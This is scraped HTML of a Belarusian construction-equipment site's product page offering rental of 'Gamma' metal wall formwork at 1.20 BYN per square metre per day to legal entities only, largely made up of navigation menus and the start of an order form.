href="https://sanditrade.by/product/opalubka-na-teleskopicheskih-stojkah/"><span class="w-nav-title">Опалубка перекрытий на телескопических стойках</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_5 menu-item-3499"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product/objomnaja-opalubka/"><span class="w-nav-title">Объёмная опалубка перекрытий. Опалубка чашечная Техно-CUP</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_5 menu-item-3498"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product/opalubka-na-obemnyh-stojkah/"><span class="w-nav-title">Объёмная опалубка перекрытий — Опалубка клиновая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_5 menu-item-3489"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/stojki/"><span class="w-nav-title">Стойки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_5 menu-item-1592"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/balka-dvutavrovaja/"><span class="w-nav-title">Балка двутавровая деревянная БДК</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1573"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/specialnaja-opalubka/"><span class="w-nav-title">Специальная опалубка</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-1595"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/"><span class="w-nav-title">Фиксаторы для арматуры</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1880"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/zvezda/"><span class="w-nav-title">Фиксатор звёздочка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1884"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-armatury-stulchik/"><span class="w-nav-title">Фиксатор стульчик</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3537"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-armatury-dlja-sypuchih-gruntov/"><span class="w-nav-title">Фиксатор для сыпучих грунтов</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1888"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-konus-dla-opalubki/"><span class="w-nav-title">Фиксатор конус и трубка ПВХ</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1890"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/zashhitnyj-kolpachok/"><span class="w-nav-title">Фиксатор защитный колпачок</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1891"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/probka-zaglushka/"><span class="w-nav-title">Фиксатор пробка-заглушка</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-1567"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/"><span class="w-nav-title">Комплектующие и материалы к опалубке</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1898"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/gajki-dlja-opalubki/"><span class="w-nav-title">Гайки для опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1900"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/pruzhinnye-zazhimy/"><span class="w-nav-title">Пружинные зажимы</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1901"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/vinty-stjazhnye/"><span class="w-nav-title">Винты стяжные</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1593"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/provoloka-vjazalnaja/"><span class="w-nav-title">Проволока вязальная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1594"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/smazka/"><span class="w-nav-title">Смазка для опалубки</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-3420"><a class="w-nav-anchor level_2" href="https://sanditrade.by/product-category/ruchnoj-instrument/"><span class="w-nav-title">Инструменты и материалы</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-1909"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/ruchnoj-instrument/"><span class="w-nav-title">Ручной инструмент</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1892"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/stanok-dlja-gibki-armatury-ruchnoj/"><span class="w-nav-title">Станок ручной для гибки арматуры</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1893"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/stanok-dlja-rezki-armatury-ruchnoj/"><span class="w-nav-title">Cтанок ручной для резки арматуры</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1910"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/ruchnoj-instrument/boltorezy/"><span class="w-nav-title">Болторезы</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3492"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Прочий инструмент</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1956"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/gladilka-dlja-betona/"><span class="w-nav-title">Гладилка для бетона</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_4 menu-item-3494"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/molotok-universalnyj-team-sd/"><span class="w-nav-title">Молоток универсальный TeaM SD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_4 menu-item-3495"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/molotok-betonshhika-universalnyj-afacan/"><span class="w-nav-title">Молоток бетонщика универсальный Afacan</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-3525"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/smazka/"><span class="w-nav-title">Смазка для опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-3526"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/"><span class="w-nav-title">Фиксаторы для арматуры</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-3551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3551"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/zvezda/"><span class="w-nav-title">Фиксатор звёздочка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3552"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-armatury-stulchik/"><span class="w-nav-title">Фиксатор стульчик</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3538"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-armatury-dlja-sypuchih-gruntov/"><span class="w-nav-title">Фиксатор арматуры для сыпучих грунтов</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3550"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-konus-dla-opalubki/"><span class="w-nav-title">Фиксатор конус и трубка ПВХ</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3553"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/zashhitnyj-kolpachok/"><span class="w-nav-title">Фиксатор защитный колпачок</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3548"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/probka-zaglushka/"><span class="w-nav-title">Фиксатор пробка-заглушка</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-3527"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/provoloka-vjazalnaja/"><span class="w-nav-title">Проволока вязальная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-4443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-4443"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/formy-dlja-testirovanija-betona/"><span class="w-nav-title">Формы для тестирования бетона</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3490"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Сетки и тенты</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1908"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/setki/avarijnoe-ograzhdenie/"><span class="w-nav-title">Сетка для ограждения</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1907"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/setki/setka-fasadnaja/"><span class="w-nav-title">Сетка фасадная затеняющая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1895"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/tent-ukryvnoj/tent-brezentovyj/"><span class="w-nav-title">Тент брезентовый</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1896"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/tent-ukryvnoj/tent-tarpaulin/"><span class="w-nav-title">Тент тарпаулин</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1897"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/tent-ukryvnoj/tent-pvh/"><span class="w-nav-title">Тент ПВХ</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-ancestor current-menu-parent current-product-parent menu-item-has-children w-nav-item level_2 menu-item-3453"><a class="w-nav-anchor level_2" href="https://sanditrade.by/product-category/opalubka/arenda-opalubki/"><span class="w-nav-title">Аренда опалубки</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item w-nav-item level_3 menu-item-3454"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/arenda-opalubki-sten/"><span class="w-nav-title">Крупнощитовая опалубка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-3579"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/arenda-melkoshhitovoj-opalubki/"><span class="w-nav-title">Мелкощитовая опалубка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3455"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/arenda-melkoshhitovoj-stalnoj-opalubki-fora/"><span class="w-nav-title">Опалубка стен</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3456"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/arenda-opalubki-fora-2/"><span class="w-nav-title">Опалубка колонн</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3457"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/radiusnoj-opalubki-fora/"><span class="w-nav-title">Радиусная опалубка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3458"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Опалубка перекрытий</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3459"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/arenda-opalubki-perekrytij-na-objomnyh-stojkah/"><span class="w-nav-title">На объемных стойках</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3460"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/arenda-opalubki-perekrytij-na-teleskopicheskih-stojkah/"><span class="w-nav-title">На телескопических стойках</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3463"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/arenda-balki-dvutavrovoj-bdk/"><span class="w-nav-title">Балка двутавровая БДК</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3464"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/arenda-stojka-teleskopicheskaja/"><span class="w-nav-title">Стойки телескопические</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3461"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Расходные материалы (продажа)</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3465"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/gajki-dlja-opalubki/"><span class="w-nav-title">Гайки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3467"><a class="w-nav-anchor level_4" href="#"><span class="w-nav-title">Замки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3466"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/univilka/"><span class="w-nav-title">Унивилка</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-3421"><a class="w-nav-anchor level_2" href="/product-category/lesa-i-podmosti/"><span class="w-nav-title">Леса и подмости</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3557"><a class="w-nav-anchor level_3" href="/product-category/lesa-i-podmosti/stoliki-maljarnye/"><span class="w-nav-title">Столики малярные</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-4401"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/lestnicy-i-stremjanki/"><span class="w-nav-title">Лестницы и стремянки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-3554"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/vyshki-tury/"><span class="w-nav-title">Вышки-туры</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3555"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Строительные леса</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3556"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Подмости</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1404"><a class="w-nav-anchor level_1" href="https://sanditrade.by/dostavka/"><span class="w-nav-title">Доставка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2540"><a class="w-nav-anchor level_1" href="https://sanditrade.by/oplata/"><span class="w-nav-title">Оплата</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_1 menu-item-1763"><a class="w-nav-anchor level_1" href="https://sanditrade.by/product-category/opalubka/arenda-opalubki/"><span class="w-nav-title">Аренда опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1402"><a class="w-nav-anchor level_1" href="https://sanditrade.by/vykup-b-u-opalubki-v-minske/"><span class="w-nav-title">Выкуп б/у опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-2226"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">О компании</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1414"><a class="w-nav-anchor level_2" href="https://sanditrade.by/nashi-obekty/"><span class="w-nav-title">Наши объекты</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1427"><a class="w-nav-anchor level_2" href="https://sanditrade.by/stati/"><span class="w-nav-title">Статьи</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1426"><a class="w-nav-anchor level_2" href="https://sanditrade.by/sertifikaty/"><span class="w-nav-title">Сертификаты</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1420"><a class="w-nav-anchor level_2" href="https://sanditrade.by/partnery/"><span class="w-nav-title">Партнеры</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1401"><a class="w-nav-anchor level_2" href="https://sanditrade.by/vopros-otvet/"><span class="w-nav-title">Вопрос-Ответ</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1425"><a class="w-nav-anchor level_2" href="https://sanditrade.by/rekvizity/"><span class="w-nav-title">Реквизиты</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1400"><a class="w-nav-anchor level_2" href="https://sanditrade.by/vozvrat-ili-obmen-tovara/"><span class="w-nav-title">Возврат или обмен товара</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy w-nav-item level_2 menu-item-1421"><a class="w-nav-anchor level_2" href="https://sanditrade.by/politika-konfidencialnosti/"><span class="w-nav-title">Политика конфиденциальности</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1406"><a class="w-nav-anchor level_1" href="https://sanditrade.by/kontakty/"><span class="w-nav-title">Контакты</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1441" class="specialWrap navShemamob menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-1441"><a class="w-nav-anchor level_1" href="/wp-content/uploads/2023/12/схема-проезда_нью.pdf"><span class="w-nav-title">Схема проезда</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"><span class="w-text hidden_for_laptops hidden_for_tablets ush_text_2 nowrap"><span class="w-text-h"><span class="w-text-value">Пн-Пт: 09:00 – 17:00</span></span></span></div></header>
	<main id="page-content" class="l-main product type-product post-316 status-publish first instock product_cat-arenda-opalubki has-post-thumbnail shipping-taxable product-type-simple">
					
			<section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><ol class="g-breadcrumbs us_custom_5c6c1631 has_text_color separator_custom align_left"><li class="g-breadcrumbs-item"><a href="https://sanditrade.by">Главная</a></li><li class="g-breadcrumbs-separator">|</li><li class="g-breadcrumbs-item"><a href="https://sanditrade.by/product-category/opalubka/">Опалубка для монолитного строительства</a></li><li class="g-breadcrumbs-separator">|</li><li class="g-breadcrumbs-item"><a href="https://sanditrade.by/product-category/opalubka/arenda-opalubki/">Аренда опалубки - (только для юр.лиц)</a></li><li class="g-breadcrumbs-separator">|</li><li class="g-breadcrumbs-item">Аренда металлической опалубки стен «Гамма»</li></ol></div></div></div></div></section><section class="l-section wpb_row us_custom_887a049b height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-post-elm product_gallery"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://sanditrade.by/wp-content/uploads/2023/04/11-150x150.jpg" data-thumb-alt="аренда опалубки стен" data-thumb-srcset="https://sanditrade.by/wp-content/uploads/2023/04/11-150x150.jpg 150w, https://sanditrade.by/wp-content/uploads/2023/04/11-300x300.jpg 300w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://sanditrade.by/wp-content/uploads/2023/04/11.jpg"><img width="600" height="549" src="https://sanditrade.by/wp-content/uploads/2023/04/11-600x549.jpg" class="wp-post-image" alt="аренда опалубки стен" data-caption="" data-src="https://sanditrade.by/wp-content/uploads/2023/04/11.jpg" data-large_image="https://sanditrade.by/wp-content/uploads/2023/04/11.jpg" data-large_image_width="1023" data-large_image_height="936" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/04/11-600x549.jpg 600w, https://sanditrade.by/wp-content/uploads/2023/04/11-300x274.jpg 300w, https://sanditrade.by/wp-content/uploads/2023/04/11.jpg 1023w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-wc-notices woocommerce-notices-wrapper style_1"></div>
<h1 class="w-post-elm post_title us_custom_2c6dbd65 align_left entry-title color_link_inherit">Аренда металлической опалубки стен «Гамма»</h1><div class="w-post-elm post_content us_custom_9238c60d with_collapsible_content" itemprop="text" data-content-height="100px"><div><div class="container">
<div class="cell"><span class="rentPriceBlock"><span class="rentPrice">1,20 BYN</span> в день с&nbsp;НДС&nbsp;за&nbsp;м2</span><br><span class="priceNote">Взять опалубку в аренду могут только юридические лица</span></div>
<div class="cell"><!-- code of modal dialog for price request -->
<div class="buttonZapros">
<button id="show-modal" !style="padding:15;font-size:100%;position:relative;left:50%;transform:translate(-50%, 0);" class="formZaprosCeny">Заказать аренду</button>
</div>
<link rel="stylesheet" href="https://sanditrade.by/wp-content/themes_customization/impreza_customization/assets/modal_dialogs/modal.css">
<script src="https://sanditrade.by/wp-content/themes_customization/impreza_customization/assets/modal_dialogs/modal.js" ></script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://sanditrade.by/wp-content/themes_customization/impreza_customization/assets/modal_dialogs/zamovenie.js" async=""></script>
<script src="https://sanditrade.by/wp-content/themes_customization/impreza_customization/assets/modal_dialogs/scrolldecoration.js" async=""></script>
<div id="zamovenie" style="display:none;">

<div class="wpcf7 no-js" id="wpcf7-f3127-p316-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="3127">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/arenda-opalubki-sten/#wpcf7-f3127-p316-o1" method="post" class="custom-form-class" id="form-8050" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3127" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3127-p316-o1" /><input type="hidden" name="_wpcf7_container_post" value="316" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<!--слой для вывода проблем при отправке отключил его потому что он не очень то и нужен-->
<div id="respMess" !style="max-width:100%; height:100%; position:absolute; z-index:999; background:#efe; border-radius:5px; display:block;" style="display:none;">
<div class="wpcf7-response-output" aria-hidden="true"></div>
</div>
<!--https://digitalalex.ru/contact-form-7-v-neskolko-kolonok/-->
